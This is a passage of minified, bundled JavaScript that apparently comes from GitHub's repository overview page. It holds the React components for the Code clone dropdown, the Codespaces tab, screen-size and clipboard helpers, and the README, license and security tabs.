Studio"}):"xcode"===I?(0,a.jsx)(y,{platform:"Xcode",href:"https://developer.apple.com/xcode/"}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"m-3",children:[(0,a.jsxs)("div",{className:"d-flex flex-items-center",children:[(0,a.jsx)(f.TerminalIcon,{className:"mr-2"}),(0,a.jsx)("p",{className:"flex-1 text-bold mb-0",children:"Clone"}),(0,a.jsx)(h.m,{text:"Which remote URL should I use?",type:"label",direction:"w",children:(0,a.jsx)(l.A,{muted:!0,href:`${e.helpUrl}/articles/which-remote-url-should-i-use`,children:(0,a.jsx)(f.QuestionIcon,{className:"mr-1"})})})]}),(0,a.jsx)(c.O,{"aria-label":"Remote URL selector",className:"LocalTab-module__UnderlineNav--epbgw",children:M.map(e=>(0,a.jsx)(c.O.Item,{"aria-current":A===e.protocol?"page":void 0,"aria-label":e.ariaLabel,onClick:e.handler,children:e.displayName},e.protocol))}),"http"===A?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_,{inputId:"clone-with-https",inputLabel:"Clone with HTTPS url",url:m}),(0,a.jsx)("p",{className:F,children:"Clone using the web URL."})]}):"ssh"===A?(0,a.jsxs)(a.Fragment,{children:[p&&(0,a.jsxs)(d.A,{className:"mb-2",variant:"warning",children:["You don't have any public SSH keys in your GitHub account. ","You can"," ",(0,a.jsx)(l.A,{inline:!0,href:j,children:"add a new public key"}),", or try cloning this repository via HTTPS."]}),(0,a.jsx)(_,{inputId:"clone-with-ssh",inputLabel:"Clone with SSH url",url:g}),(0,a.jsx)("p",{className:F,children:x?"Use a password-protected SSH certificate.":w?"Use a password-protected SSH key or certificate.":"Use a password-protected SSH key."})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_,{buttonAriaLabel:"Copy command to clipboard",inputId:"clone-with-gh-cli",inputLabel:"Clone with GitHub CLI command",url:b}),(0,a.jsxs)("p",{className:F,children:["Work fast with our official CLI."," ",(0,a.jsx)(l.A,{inline:!0,href:"https://cli.github.com",target:"_blank","aria-label":"Learn more about the GitHub CLI",children:"Learn more"})]})]})]}),(0,a.jsx)(u.l,{variant:"inset",className:"border-top",children:H.map(e=>"zip"===e.name?(0,a.jsxs)(u.l.LinkItem,{"data-turbo":"false",href:e.url,rel:"nofollow",children:[e.icon&&(0,a.jsx)(u.l.LeadingVisual,{children:(0,a.jsx)(e.icon,{})}),e.text]},e.name):(0,a.jsxs)(u.l.Item,{onSelect:t=>{k(e.name),t.preventDefault(),$(e.url)},children:[e.icon&&(0,a.jsx)(u.l.LeadingVisual,{children:(0,a.jsx)(e.icon,{})}),e.text]},e.name))})]})})}function y({platform:e,href:t}){return(0,a.jsxs)("div",{className:(0,g.$)("p-3","LocalTab-module__PlatformContents--rz1GK"),children:[(0,a.jsx)(m.A,{as:"h4",variant:"small",className:"mb-3 text-center",children:`Launching ${e}`}),t&&(0,a.jsxs)("p",{className:"mb-3",children:["If nothing happens, ",(0,a.jsx)(l.A,{inline:!0,href:t,children:`download ${e}`})," and try again."]})]})}function _({buttonAriaLabel:e="Copy URL to clipboard",inputId:t,inputLabel:n,url:r}){return(0,a.jsxs)("div",{className:(0,g.$)("d-flex mb-2","LocalTab-module__CloneContainer--fne3C"),children:[(0,a.jsx)("label",{htmlFor:t,className:"sr-only",children:n}),(0,a.jsx)("input",{id:t,type:"text",className:"form-control input-monospace input-sm color-bg-subtle","data-autoselect":!0,value:r,readOnly:!0,style:{flexGrow:1}}),(0,a.jsx)(p.T,{className:(0,g.$)("ml-1 mr-0","LocalTab-module__CopyToClipboardButton--G8eJx"),textToCopy:r,ariaLabel:e,tooltipProps:{direction:"nw"}})]})}try{x.displayName||(x.displayName="LocalTab")}catch{}try{y.displayName||(y.displayName="LaunchingPlatformContents")}catch{}try{_.displayName||(_.displayName="CloneUrl")}catch{}},31078:(e,t,n)=>{n.d(t,{Ck:()=>s,JS:()=>o});var a=n(74848),r=n(96540);let i=(0,r.createContext)({query:"",setQuery:()=>void 0});function o(){return(0,r.use)(i)}function s({children:e}){let[t,n]=(0,r.useState)(""),o=(0,r.useMemo)(()=>({query:t,setQuery:n}),[n,t]);return(0,a.jsx)(i,{value:o,children:e})}try{i.displayName||(i.displayName="FileQueryContext")}catch{}try{s.displayName||(s.displayName="FileQueryProvider")}catch{}},35898:(e,t,n)=>{n.d(t,{Q:()=>s,i:()=>l});var a=n(74848),r=n(16522),i=n(96540);let o=i.createContext(void 0);function s(e){let t,n=(0,r.c)(3),{user:i,children:s}=e;return n[0]!==s||n[1]!==i?(t=(0,a.jsxs)(o,{value:i,children:[" ",s," "]}),n[0]=s,n[1]=i,n[2]=t):t=n[2],t}function l(){return i.use(o)}try{o.displayName||(o.displayName="CurrentUserContext")}catch{}try{s.displayName||(s.displayName="CurrentUserProvider")}catch{}},37272:(e,t,n)=>{n.d(t,{E:()=>i});var a=n(74848),r=n(64375);function i({children:e}){return(0,r.P)()?(0,a.jsx)(a.Fragment,{children:e}):null}try{i.displayName||(i.displayName="AllShortcutsEnabled")}catch{}},37285:(e,t,n)=>{n.d(t,{Av:()=>s,BM:()=>a,HX:()=>u,M_:()=>m,RD:()=>d,rb:()=>r});let a="GraphQLTraces",r="GraphQLTracingRefresh",i=o()?decodeURIComponent(new URLSearchParams(window.location.search).get("disable_clusters")||"").split(",").filter(e=>""!==e):[];function o(){return"u">typeof window}function s(e){if(!o()||!l()||!e)return;let t=window;t&&!t[a]&&(t[a]=[]),t&&e.__trace&&(t[a].push(e.__trace),"function"==typeof t[r]&&t[r]())}function l(){if(!o())return!1;let e=window;return"true"===new URLSearchParams(window.location.search).get("_tracing")||e&&void 0!==e[a]}function c(){return i.length>0}function d(e){if(!o()||!l()&&!c())return e;let t=new URL(e,window.location.origin);return l()&&t.searchParams.set("_tracing","true"),c()&&t.searchParams.set("disable_clusters",i.join(",")),t.pathname+t.search}function u(e){return i.indexOf(e)>-1}function m(e){if(!o())return;let t=i.indexOf(e);t>-1?i.splice(t,1):i.push(e);let n=new URLSearchParams(window.location.search);n.set("disable_clusters",i.join(",")),window.location.search=n.toString()}},37732:(e,t,n)=>{n.d(t,{a:()=>o});let a=new Set(["children","localName","ref","style","className"]),r=new WeakMap,i=(e,t,n,a,i)=>{let o,s,l=null==i?void 0:i[t];void 0===l||n===a?null==n&&t in HTMLElement.prototype?e.removeAttribute(t):e[t]=n:(void 0===(o=r.get(e))&&r.set(e,o=new Map),s=o.get(l),void 0!==n?void 0===s?(o.set(l,s={handleEvent:n}),e.addEventListener(l,s)):s.handleEvent=n:void 0!==s&&(o.delete(l),e.removeEventListener(l,s)))};function o(e=window.React,t,n,r,s){let l,c,d;void 0===t?({tagName:c,elementClass:d,events:r,displayName:s}=e,l=e.react):(l=e,d=n,c=t);let u=l.Component,m=l.createElement,h=new Set(Object.keys(null!=r?r:{}));let v=class v extends u{constructor(){super(...arguments),this.o=null}t(e){if(null!==this.o)for(let t in this.i)i(this.o,t,this.props[t],e?e[t]:void 0,r)}componentDidMount(){var e;this.t(),null==(e=this.o)||e.removeAttribute("defer-hydration")}componentDidUpdate(e){this.t(e)}render(){let{_$Gl:e,...t}=this.props;this.h!==e&&(this.u=t=>{null!==e&&("function"==typeof e?e(t):e.current=t),this.o=t,this.h=e}),this.i={};let n={ref:this.u};for(let[e,r]of Object.entries(t))a.has(e)?n["className"===e?"class":e]=r:h.has(e)||e in d.prototype?this.i[e]=r:n[e]=r;return n.suppressHydrationWarning=!0,m(c,n)}};v.displayName=null!=s?s:d.name;let p=l.forwardRef((e,t)=>m(v,{...e,_$Gl:t},null==e?void 0:e.children));return p.displayName=v.displayName,p}},39467:(e,t,n)=>{n.d(t,{Gy:()=>A,LB:()=>P,nn:()=>B,lm:()=>k});var a=n(74848),r=n(96540),i=n(35750),o=n(18150),s=n(85242),l=n(88243),c=n(16213),d=n(50467),u=new WeakMap,m=new WeakMap,h=new WeakMap,p=new WeakMap,f=new WeakMap,g=new WeakMap,x=new WeakSet,y=new WeakSet,_=new WeakSet,w=new WeakSet;let ScreenSizeStore=class ScreenSizeStore{computeSize(e){return(0,l._)(this,x,b).call(this,e)}constructor(e,t){(0,c._)(this,x),(0,c._)(this,y),(0,c._)(this,_),(0,c._)(this,w),(0,o._)(this,u,{writable:!0,value:null}),(0,o._)(this,m,{writable:!0,value:null}),(0,o._)(this,h,{writable:!0,value:new Set}),(0,o._)(this,p,{writable:!0,value:void 0}),(0,o._)(this,f,{writable:!0,value:void 0}),(0,d._)(this,"subscribe",e=>{if("u"<typeof document)throw Error("ScreenSizeStore.subscribe() cannot be called on the server");return(0,i._)(this,h).add(e),(0,l._)(this,_,N).call(this),()=>{(0,i._)(this,h).delete(e),(0,l._)(this,w,C).call(this)}}),(0,d._)(this,"getSnapshot",()=>{if("u"<typeof document)throw Error("ScreenSizeStore.getSnapshot() cannot be called on the server");return null===(0,i._)(this,u)?(0,l._)(this,y,j).call(this):(0,i._)(this,u)}),(0,o._)(this,g,{writable:!0,value:e=>{let t=e[0];if(!t)return;let n=(0,l._)(this,x,b).call(this,t.contentRect.width);if(null===(0,i._)(this,u)||n!==(0,i._)(this,u))for(let e of((0,s._)(this,u,n),(0,i._)(this,h)))e()}}),(0,s._)(this,p,[...e].sort((e,t)=>t-e)),(0,s._)(this,f,t)}};function b(e){for(let t of(0,i._)(this,p))if(e>=t)return t;return(0,i._)(this,f)}function j(){if("u"<typeof document||!document.documentElement)return(0,s._)(this,u,(0,i._)(this,f)),(0,i._)(this,f);let e=document.documentElement.clientWidth;0===e&&"u">typeof window&&"number"==typeof window.innerWidth&&(e=window.innerWidth);let t=(0,l._)(this,x,b).call(this,e);return(0,s._)(this,u,t),t}function N(){(0,i._)(this,m)||((0,s._)(this,m,new ResizeObserver((0,i._)(this,g))),(0,i._)(this,m).observe(document.documentElement),null===(0,i._)(this,u)&&(0,l._)(this,y,j).call(this))}function C(){0===(0,i._)(this,h).size&&(0,i._)(this,m)&&((0,i._)(this,m).disconnect(),(0,s._)(this,m,null))}let A={small:1,medium:544,large:768,xlarge:1012,xxlarge:1280,xxxlarge:1350,xxxxlarge:1440},S=new ScreenSizeStore([A.xxxxlarge,A.xxxlarge,A.xxlarge,A.xlarge,A.large,A.medium,A.small],A.small),I=r.createContext({screenSize:A.small});function k(){return r.use(I)}function P({children:e,initialValue:t=A.small}){let n=(0,r.useSyncExternalStore)(S.subscribe,S.getSnapshot,()=>t),i=(0,r.useMemo)(()=>({screenSize:n}),[n]);return(0,a.jsx)(I,{value:i,children:e})}function B(e){return S.computeSize(e)}try{I.displayName||(I.displayName="ScreenContext")}catch{}try{P.displayName||(P.displayName="ScreenSizeProvider")}catch{}},40260:(e,t,n)=>{n.d(t,{D:()=>a});function a(e){let t;if("clipboard"in navigator)return navigator.clipboard.writeText(e);let n=document.body;if(!n)return Promise.reject(Error());let a=((t=document.createElement("pre")).style.width="1px",t.style.height="1px",t.style.position="fixed",t.style.top="5px",t.textContent=e,t);return n.appendChild(a),!function(e){if("clipboard"in navigator)return navigator.clipboard.writeText(e.textContent||"");let t=getSelection();if(null==t)return Promise.reject(Error());t.removeAllRanges();let n=document.createRange();n.selectNodeContents(e),t.addRange(n),document.execCommand("copy"),t.removeAllRanges(),Promise.resolve()}(a),n.removeChild(a),Promise.resolve()}},40493:(e,t,n)=>{n.d(t,{A:()=>a});let a={TabNav:"CodeDropdownButton-module__TabNav--zWa9N",NavItem:"CodeDropdownButton-module__NavItem--_hXZP",CodespacesSkeletonWrapper:"CodeDropdownButton-module__CodespacesSkeletonWrapper--KXl0V",SkeletonLoaderWrapper:"CodeDropdownButton-module__SkeletonLoaderWrapper--suXcn"}},44832:(e,t,n)=>{var a=n(7123),r=n(74848),i=n(16522),o=n(96540),s=n(57224),l=n(78314),c=n(79634),d=n(39467),u=n(64375),m=n(26619),h=n(10677),p=n(31078),f=n(53552),g=n(13364),x=n(35898),y=n(50731),_=n(68245),w=n(56318);function b(e){let t,n,a,b,N,C,A,S,I,k,P=(0,i.c)(27),{initialPayload:B,appPayload:T}=e,R=(0,g.P)(B),[L]=o.useState(B?.repo),[O]=o.useState(B?.currentUser),E=(0,y.p)(R.refInfo);P[0]===Symbol.for("react.memo_cache_sentinel")?(t={},P[0]=t):t=P[0];let D=t;P[1]===Symbol.for("react.memo_cache_sentinel")?(n=[],P[1]=n):n=P[1],(0,o.useEffect)(j,n);let $=R.copilotAccessAllowed??!1;return P[2]!==R?(a=(0,r.jsx)(w.A,{payload:R}),P[2]=R,P[3]=a):a=P[3],P[4]!==R.userNameDisplayConfiguration||P[5]!==a?(b=(0,r.jsx)(_.z,{value:R.userNameDisplayConfiguration,children:a}),P[4]=R.userNameDisplayConfiguration,P[5]=a,P[6]=b):b=P[6],P[7]!==R.tree||P[8]!==b?(N=(0,r.jsx)(p.Ck,{children:(0,r.jsx)(h.X,{payload:R.tree,children:b})}),P[7]=R.tree,P[8]=b,P[9]=N):N=P[9],P[10]!==R.allShortcutsEnabled||P[11]!==N?(C=(0,r.jsx)(m.lG,{children:(0,r.jsx)(u.$,{allShortcutsEnabled:R.allShortcutsEnabled,children:N})}),P[10]=R.allShortcutsEnabled,P[11]=N,P[12]=C):C=P[12],P[13]!==R.path||P[14]!==E||P[15]!==$||P[16]!==C?(A=(0,r.jsx)(f.qV,{refInfo:E,path:R.path,action:"tree",copilotAccessAllowed:$,children:C}),P[13]=R.path,P[14]=E,P[15]=$,P[16]=C,P[17]=A):A=P[17],P[18]!==L||P[19]!==A?(S=(0,r.jsx)(l.d,{repository:L,children:A}),P[18]=L,P[19]=A,P[20]=S):S=P[20],P[21]!==S||P[22]!==O?(I=(0,r.jsx)(d.LB,{initialValue:d.Gy.xxxlarge,children:(0,r.jsx)(s.y,{appName:"react-code-view-overview",category:"",metadata:D,children:(0,r.jsx)(x.Q,{user:O,children:S})})}),P[21]=S,P[22]=O,P[23]=I):I=P[23],P[24]!==T||P[25]!==I?(k=(0,r.jsx)(c.z,{value:T,children:I}),P[24]=T,P[25]=I,P[26]=k):k=P[26],k}function j(){let e=document.querySelector(".footer");e&&(e.querySelector(".mt-6")?.classList.replace("mt-6","mt-0"),e.querySelector(".border-top")?.classList.remove("border-top"))}try{b.displayName||(b.displayName="ReposOverviewLegacy")}catch{}(0,a.k)("repos-overview",{Component:b})},49086:(e,t,n)=>{n.d(t,{n:()=>C});var a=n(74848),r=n(82075),i=n(21373),o=n(1481),s=n(96540),l=n(13107),c=n(26410),d=n(16522),u=n(20622),m=n(53885),h=n(96379),p=n(65510),f=n(91747),g=n(31604),x=n(94236),y=n(38621);let _=({isPrimary:e,children:t,size:n,onOpenChange:r})=>{let o=(0,f.u)("accessible_code_button"),[l,c]=(0,s.useState)(!1);return((0,s.useEffect)(()=>{o&&r&&r(l)},[l,o]),o)?(0,a.jsx)(g.T,{align:"end",focusZoneSettings:{disabled:!0},open:l,onOpen:()=>c(!0),onClose:()=>c(!1),renderAnchor:t=>(0,a.jsx)(i.Q,{...t,variant:e?"primary":void 0,leadingVisual:()=>(0,a.jsx)(y.CodeIcon,{className:"hide-sm"}),trailingVisual:()=>(0,a.jsx)(y.TriangleDownIcon,{}),size:n||"medium",children:"Code"}),children:t}):(0,a.jsxs)(x.W,{children:[(0,a.jsx)(x.W.Button,{variant:e?"primary":void 0,leadingVisual:()=>(0,a.jsx)(y.CodeIcon,{className:"hide-sm"}),size:n||"medium",children:"Code"}),(0,a.jsx)(x.W.Overlay,{width:"auto",align:"end",children:t})]})};try{_.displayName||(_.displayName="CodeMenuButton")}catch{}var w=n(40493);let b=(0,r.A)("localStorage"),j="local",N="cloud";function C(e){var t,n;let{primary:r,size:d,showCodespacesTab:u,isEnterprise:m,localTab:h,codespacesTab:p,localTabProps:f,codespacesPath:g}=e,x="code-button-default-tab",[y,C]=(0,s.useState)(j),S=(0,s.useCallback)(e=>{C(N),b.setItem(x,N),e?.preventDefault()},[]),I=(0,s.useCallback)(e=>{C(j),b.setItem(x,j),e?.preventDefault()},[]);(0,s.useEffect)(()=>{b.getItem(x)===N&&u&&S()},[]);let k=!m&&u;return(0,a.jsxs)(_,{size:d,isPrimary:r,children:[k&&(0,a.jsxs)(o.A,{className:w.A.TabNav,children:[(0,a.jsx)(o.A.Link,{as:i.Q,selected:y===j,onClick:I,className:w.A.NavItem,children:"Local"}),!m&&u&&(0,a.jsx)(o.A.Link,{as:i.Q,selected:y===N,onClick:S,className:w.A.NavItem,children:"Codespaces"})]}),(0,a.jsxs)("div",{className:"react-overview-code-button-action-list py-0",children:[y===j&&(h||((t=f)?(0,a.jsx)(c.F,{...t}):null)),y===N&&(p||((n=g)?(0,a.jsx)(l.VO,{children:(0,a.jsx)(A,{codespacesPath:n})}):null))]})]})}function A(e){let t,n,r,i,o,s=(i=(0,d.c)(7),o=(0,m.e)(u.uT.codeButton),i[0]!==o?(t=[u.uT.codeButton,o],n=async()=>{let e=await (0,h.QJ)(o);if(!e.ok)throw Error(`HTTP ${e.status}`);return await e.json()},i[0]=o,i[1]=t,i[2]=n):(t=i[1],n=i[2]),void 0!==i[3]||i[4]!==t||i[5]!==n?(r={queryKey:t,queryFn:n,initialData:void 0,staleTime:1/0},i[3]=void 0,i[4]=t,i[5]=n,i[6]=r):r=i[6],(0,p.U)(r)).data,c=(0,f.u)("copilot_swe_agent_progress_commands"),{repositoryPolicyInfo:g,...x}=s;return c?(0,a.jsx)(l.NF,{codespacesPath:e.codespacesPath,repoPolicyInfo:g,...x}):(0,a.jsx)(l.NF,{codespacesPath:e.codespacesPath,...s})}try{C.displayName||(C.displayName="CodeDropdownButton")}catch{}try{A.displayName||(A.displayName="SuspendedCodespacesTab")}catch{}},50129:(e,t,n)=>{n.d(t,{Kg:()=>s,Yu:()=>l});var a=n(74848),r=n(16522),i=n(96540);let o=(0,i.createContext)(null);function s(e){let t,n,i=(0,r.c)(5),{children:s,basePageDataUrl:l}=e;i[0]!==l?(t={basePageDataUrl:l},i[0]=l,i[1]=t):t=i[1];let c=t;return i[2]!==s||i[3]!==c?(n=(0,a.jsx)(o,{value:c,children:s}),i[2]=s,i[3]=c,i[4]=n):n=i[4],n}function l(){let e=(0,i.use)(o);if(!e)throw Error("usePageDataContext must be used within a PageDataContextProvider");return e}try{o.displayName||(o.displayName="PageDataContext")}catch{}try{s.displayName||(s.displayName="PageDataContextProvider")}catch{}},51987:(e,t,n)=>{n.d(t,{jC:()=>s,kt:()=>i,tV:()=>o});var a=n(87057),r=n(13523);function i(e){let t={"X-Requested-With":"XMLHttpRequest",...(0,r.wE)(e)};return{...t,[a.S]:(0,a.O)()}}function o(e,t){for(let[n,a]of Object.entries(i(t)))e.set(n,a)}function s(e){return{"X-GitHub-App-Type":e}}},53552:(e,t,n)=>{n.d(t,{eu:()=>l,qV:()=>s,sq:()=>c});var a=n(74848),r=n(79634),i=n(96540);let o=i.createContext({});function s({children:e,...t}){return(0,a.jsx)(o,{value:t,children:e})}function l(){return i.use(o)}function c(){return(0,r.X)()}try{o.displayName||(o.displayName="FilesPageInfoContext")}catch{}try{s.displayName||(s.displayName="FilesPageInfoProvider")}catch{}},53885:(e,t,n)=>{n.d(t,{e:()=>o});var a=n(16522),r=n(37285),i=n(50129);function o(e,t){let n,o=(0,a.c)(2),{basePageDataUrl:s}=(0,i.Yu)(),l=`${s}/page_data/${e}`;return t&&(l+=`?${t}`),o[0]!==l?(n=(0,r.RD)(l),o[0]=l,o[1]=n):n=o[1],n}},56318:(e,t,n)=>{n.d(t,{A:()=>eq});var a=n(74848),r=n(16522),i=n(96540),o=n(5205),s=n(60971),l=n(49086),c=n(13107),d=n(26410),u=n(37272),m=n(79739),h=n(93753),p=n(53552),f=n(78314),g=n(35898),x=n(59672),y=n(75202),_=n(66108),w=n(39467),b=n(96459),j=n(96379),N=n(38621),C=n(21373),A=n(94236),S=n(26108),I=n(5524),k=n(10095),P=n(79059),B=n(83025),T=n(67941),R=n(34424),L=n(41617),O=n(53627),E=n(69726),D=n(19579),$=n(76720);function F(e){let t,n,o,s,l,c,d,u,m,h,g,y,_,w,b,C,S,I,k,P,L,F,V,q,Q,X,Y,K=(0,r.c)(114),{initialFiles:Z,shouldRecommendReadme:J,isPersonalRepo:ee}=e,[et,en]=(0,i.useState)(Z);K[0]!==et?(t=et?.find(G),K[0]=et,K[1]=t):t=K[1];let ea=t;K[2]!==et?(n=et?.find(W),K[2]=et,K[3]=n):n=K[3];let er=n;K[4]!==et?(o=et??[],K[4]=et,K[5]=o):o=K[5],K[6]!==o?(s=o.filter(z),K[6]=o,K[7]=s):s=K[7];let ei=s;K[8]!==et?(l=et?.find(H),K[8]=et,K[9]=l):l=K[9];let eo=l;K[10]!==et?(c=et?.find(M),K[10]=et,K[11]=c):c=K[11];let es=c,el="readme-ov-file";ea||J||(er?el="coc-ov-file":es?el="contributing-ov-file":ei.length>0&&ei[0]?el=`${ei[0].tabName}-1-ov-file`:eo&&(el="security-ov-file"));let[ec,ed]=(0,i.useState)(el),eu=(0,i.useRef)(null),em=(0,f.t)(),{refInfo:eh}=(0,p.eu)();K[12]!==Z||K[13]!==eh.name||K[14]!==em?(d=()=>{let e=async()=>{let e=(0,x.IO9)({repo:em,action:"overview-files",commitish:eh.name}),t=await (0,j.lS)(e,{method:"GET"});t.ok&&en((await t.json()).files??[])};Z?.some(U)&&e()},u=[em,eh.name,Z],K[12]=Z,K[13]=eh.name,K[14]=em,K[15]=d,K[16]=u):(d=K[15],u=K[16]),(0,i.useEffect)(d,u),K[17]!==er||K[18]!==es||K[19]!==ei||K[20]!==ea||K[21]!==eo||K[22]!==J?(m=()=>{let e=[];if((ea||J)&&e.push("readme-ov-file"),er&&e.push("coc-ov-file"),es&&e.push("contributing-ov-file"),ei.length)for(let[t,n]of ei.entries())e.push(`${n.tabName}-${t+1}-ov-file`);return eo&&e.push("security-ov-file"),e},K[17]=er,K[18]=es,K[19]=ei,K[20]=ea,K[21]=eo,K[22]=J,K[23]=m):m=K[23];let ep=m,ef=(0,i.useRef)(null),eg=(0,i.useRef)(null),ex=(0,i.useRef)(null),ev=(0,i.useRef)(null);K[24]!==ep?(h=()=>{let e=window.location.hash.replace("#",""),t=ep();if(e&&t.includes(e)){let t=`${window.location.protocol}//${window.location.host}${window.location.pathname}?tab=${e}#readme`;(0,O.bj)(t),ed(e)}else{let e=new URLSearchParams(window.location.search).get("tab");e&&t.includes(e)&&ed(e)}window.requestAnimationFrame(()=>{eu.current&&"#readme"===window.location.hash&&(eu.current.scrollIntoView(),"readme-ov-file"===e&&ef.current?ef.current.focus():"coc-ov-file"===e&&ev.current?ev.current.focus():"contributing-ov-file"===e&&eg.current?eg.current.focus():"security-ov-file"===e&&ex.current&&ex.current.focus())})},K[24]=ep,K[25]=h):h=K[25];let ey=h;K[26]!==ey?(g=()=>(ey(),window.addEventListener("hashchange",ey),()=>{window.removeEventListener("hashchange",ey)}),y=[ey],K[26]=ey,K[27]=g,K[28]=y):(g=K[27],y=K[28]),(0,i.useEffect)(g,y),K[29]!==ec?(_=(e,t)=>{if(e.preventDefault(),ec===t)return;ed(t);let n=`${window.location.protocol}//${window.location.host}${window.location.pathname}?tab=${t}`;(0,O.bj)(n)},K[29]=ec,K[30]=_):_=K[30];let e_=_;if(!ea&&!er&&!ei.length&&!eo&&!J&&!es)return null;if(K[31]!==er||K[32]!==es||K[33]!==ee||K[34]!==ei||K[35]!==e_||K[36]!==ea||K[37]!==eh.canEdit||K[38]!==eh.name||K[39]!==em||K[40]!==eo||K[41]!==ec||K[42]!==J){let e,t,n,r,i,o;w=void 0,K[53]!==ec?(e=(e,t)=>`${e.tabName}-${t+1}-ov-file`===ec,K[53]=ec,K[54]=e):e=K[54];let s=ei.find(e);if("readme-ov-file"===ec){if(ea)w=ea;else if(J){let e,t,n,r,i,o;K[55]===Symbol.for("react.memo_cache_sentinel")?(e=(0,a.jsx)($.E.Visual,{children:(0,a.jsx)(N.BookIcon,{size:"medium"})}),t=(0,a.jsx)($.E.Heading,{children:"Add a README"}),K[55]=e,K[56]=t):(e=K[55],t=K[56]);let s=ee?"Add a README with an overview of your project.":"Help people interested in this repository understand your project.";K[57]!==s?(n=(0,a.jsx)($.E.Description,{children:s}),K[57]=s,K[58]=n):n=K[58],K[59]!==eh.name||K[60]!==em?(r=(0,x.IO9)({repo:em,path:void 0,commitish:eh.name,action:"new"}),K[59]=eh.name,K[60]=em,K[61]=r):r=K[61];let l=`${r}?filename=README.md`;K[62]!==l?(i=(0,a.jsx)($.E.PrimaryAction,{href:l,children:"Add a README"}),K[62]=l,K[63]=i):i=K[63],K[64]!==n||K[65]!==i?(o=(0,a.jsxs)($.E,{children:[e,t,n,i]}),K[64]=n,K[65]=i,K[66]=o):o=K[66],Y=o}}else"coc-ov-file"===ec&&er?w=er:"contributing-ov-file"===ec&&es?w=es:s?w=s:eo&&(w=eo);if(w&&w.path)if(w.loaded){let e;K[68]!==ec?(e=()=>{let e=`${window.location.protocol}//${window.location.host}${window.location.pathname}?tab=${ec}${window.location.hash}`;(0,O.bj)(e)},K[68]=ec,K[69]=e):e=K[69],Y=(0,a.jsx)(R.e,{errorMessage:w.errorMessage,onAnchorClick:e,path:w.path,richText:w.richText,stickyHeaderHeight:50,timedOut:w.timedOut})}else{let e;K[67]===Symbol.for("react.memo_cache_sentinel")?(e=(0,a.jsx)("div",{className:"OverviewRepoFiles-module__Box--wWkNn",children:(0,a.jsx)(E.A,{})}),K[67]=e):e=K[67],Y=e}F="OverviewRepoFiles-module__Box_1--yBtNT",P=eu,L="OverviewRepoFiles-module__Box_2--w5aD8",b=!0,C="https://schema.org/abstract",S="OverviewRepoFiles-module__Box_3--ELDBz",K[70]!==e_||K[71]!==ea||K[72]!==ec||K[73]!==J?(t=(ea||J)&&(0,a.jsx)(D.O.Item,{icon:N.BookIcon,ref:ef,"aria-current":"readme-ov-file"===ec?"page":void 0,onSelect:e=>e_(e,"readme-ov-file"),children:ea?.tabName||"README"}),K[70]=e_,K[71]=ea,K[72]=ec,K[73]=J,K[74]=t):t=K[74],K[75]!==er||K[76]!==e_||K[77]!==ec?(n=er&&(0,a.jsx)(D.O.Item,{icon:N.CodeOfConductIcon,ref:ev,"aria-current":"coc-ov-file"===ec?"page":void 0,onSelect:e=>e_(e,"coc-ov-file"),children:er?.tabName||"Code of conduct"}),K[75]=er,K[76]=e_,K[77]=ec,K[78]=n):n=K[78],K[79]!==es||K[80]!==e_||K[81]!==ec?(r=es&&(0,a.jsx)(D.O.Item,{icon:N.PeopleIcon,ref:eg,"aria-current":"contributing-ov-file"===ec?"page":void 0,onSelect:e=>e_(e,"contributing-ov-file"),children:es?.tabName||"Contributing"}),K[79]=es,K[80]=e_,K[81]=ec,K[82]=r):r=K[82],K[83]!==ei||K[84]!==e_||K[85]!==ec?(i=ei.length?ei.map((e,t)=>{let n=`${e.tabName}-${t+1}-ov-file`;return(0,a.jsx)(D.O.Item,{icon:N.LawIcon,"aria-current":ec===n?"page":void 0,onSelect:e=>e_(e,n),children:e.tabName?.toLowerCase()!=="license"?`${e.tabName} license`:"License"},e.path)}):null,K[83]=ei,K[84]=e_,K[85]=ec,K[86]=i):i=K[86],K[87]!==e_||K[88]!==eo||K[89]!==ec?(o=eo&&(0,a.jsx)(D.O.Item,{icon:N.LawIcon,ref:ex,"aria-current":"security-ov-file"===ec?"page":void 0,onSelect:e=>e_(e,"security-ov-file"),children:eo?.tabName||"Security policy"}),K[87]=e_,K[88]=eo,K[89]=ec,K[90]=o):o=K[90],K[91]!==t||K[92]!==n||K[93]!==r||K[94]!==i||K[95]!==o?(I=(0,a.jsxs)(D.O,{"aria-label":"Repository files",className:"OverviewRepoFiles-module__UnderlineNav--uKbU6",children:[t,n,r,i,o]}),K[91]=t,K[92]=n,K[93]=r,K[94]=i,K[95]=o,K[96]=I):I=K[96],k=eh.canEdit&&w&&(0,a.jsx)(B.l,{editPath:(0,x.Nyd)({owner:em.ownerLogin,repo:w.repoName,commitish:w.refName,filePath:w.path}),editTooltip:"Edit file",customSx:{mr:2,height:"28px"}}),K[31]=er,K[32]=es,K[33]=ee,K[34]=ei,K[35]=e_,K[36]=ea,K[37]=eh.canEdit,K[38]=eh.name,K[39]=em,K[40]=eo,K[41]=ec,K[42]=J,K[43]=w,K[44]=b,K[45]=C,K[46]=S,K[47]=I,K[48]=k,K[49]=P,K[50]=L,K[51]=F,K[52]=Y}else w=K[43],b=K[44],C=K[45],S=K[46],I=K[47],k=K[48],P=K[49],L=K[50],F=K[51],Y=K[52];return K[97]!==w?(V=w?.headerInfo?.toc&&w?.headerInfo?.toc?.length>=2&&(0,a.jsxs)(A.W,{children:[(0,a.jsx)(A.W.Button,{icon:N.ListUnorderedIcon,variant:"invisible","aria-label":"Outline",className:"OverviewRepoFiles-module__ActionMenu_Button--BfRMS",children:"Outline"}),(0,a.jsx)(A.W.Overlay,{align:"end",className:"OverviewRepoFiles-module__ActionMenu_Overlay--CNMYp",children:(0,a.jsx)(T.A,{toc:w.headerInfo.toc})})]}),K[97]=w,K[98]=V):V=K[98],K[99]!==b||K[100]!==C||K[101]!==S||K[102]!==I||K[103]!==k||K[104]!==V?(q=(0,a.jsxs)("div",{itemScope:b,itemType:C,className:S,children:[I,k,V]}),K[99]=b,K[100]=C,K[101]=S,K[102]=I,K[103]=k,K[104]=V,K[105]=q):q=K[105],K[106]!==Y||K[107]!==P||K[108]!==L||K[109]!==q?(Q=(0,a.jsxs)("div",{ref:P,className:L,children:[q,Y]}),K[106]=Y,K[107]=P,K[108]=L,K[109]=q,K[110]=Q):Q=K[110],K[111]!==F||K[112]!==Q?(X=(0,a.jsx)("div",{className:F,children:Q}),K[111]=F,K[112]=Q,K[113]=X):X=K[113],X}function 